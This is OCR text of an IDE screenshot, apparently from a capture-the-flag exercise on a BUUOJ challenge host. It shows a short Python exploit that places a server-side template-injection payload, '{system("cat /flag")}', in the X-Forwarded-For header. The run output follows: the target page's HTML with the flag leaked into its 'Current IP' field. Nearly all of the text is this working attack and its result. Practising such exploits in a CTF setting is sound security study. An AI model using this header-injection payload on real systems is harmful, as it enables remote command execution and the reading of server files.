 roject02 〉 exp01.py
main.py × exp01.py × api.pyi × decoder.py ×
1 import requests
2
3 url = "http://node4.buuoj.cn:29803/"
4
5 headers = {
6 'X-Forwarded-For': '{system("cat /flag")}'
7 }
8
9 resp = requests.get(url=url, headers=headers)
10 print(resp.text)
'X-Forwarded-For'
Run: exp01 ×
flag × Cc W .* 1/4
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php $flag="flag{946d67ee-d53b-4c07-87cd-61c65ffec1f3}";
<?php $flag="flag{946d67ee-d53b-4c07-87cd-61c65ffec1f3}"; </div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whate
</p>
<p>
You should use this because:
</p><ul>
<li>You can initiate requests without any limit.</li>